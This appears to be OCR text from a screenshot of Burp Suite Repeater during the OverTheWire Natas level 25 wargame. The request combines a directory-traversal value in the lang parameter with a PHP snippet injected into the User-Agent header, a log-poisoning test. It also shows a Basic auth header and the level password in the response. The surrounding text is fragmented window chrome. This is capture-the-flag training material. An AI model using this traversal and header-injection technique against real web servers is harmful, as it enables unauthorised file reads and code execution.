 natas25.natas.labs.overthewire.org/
natas25.natas.labs.overthewire.org/
PHP: str_replace - Manual
PHP: file_get_contents - Manu
Burp Suite Professional v2.1.04 - Temporary Project - licensed to Chris Dale [5 user license]
Burp Project Intruder Repeater Window Help Logger++ Backslash Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
1 × 2 × 3 × ...
*Untitled - Notepad
File Edit Format View Help
file_get_conten
Send Cancel < > Target: http://natas25.natas.labs.overthewire.org
Request
Raw Params Headers Hex
GET /?lang=../../natas_webpass/THISWILLBELOGGED HTTP/1.1
Host: natas25.natas.labs.overthewire.org
User-Agent: <?php echo "testing"; ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic
bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
Connection: close
Cookie: PHPSESSID=4r8nn4i77rvb9cqcuq7jprvkb0
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 26 Oct 2019 14:38:51 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 965
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css"
href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/wechall.css" />
<script
src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script
src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script
src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><scr
ipt src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas25", "pass":
"GHF6X7YwACaYYssHVY05cFq83hRktl4c" };</script></head>
<body>
<h1>natas25</h1>
<div id="content">
<div align="right">
<form>
<select name='lang' onchange='this.form.submit()'>
<option>language</option>
<option>en</option><option>de</option></select>
? < + > Type a search term 0 matches
? < + > Type a search term
Done
1,293 bytes |
test
Highlight All Match Case Whole Words 1 of 2 matches
AKRACING
AKRACING
27.0.0.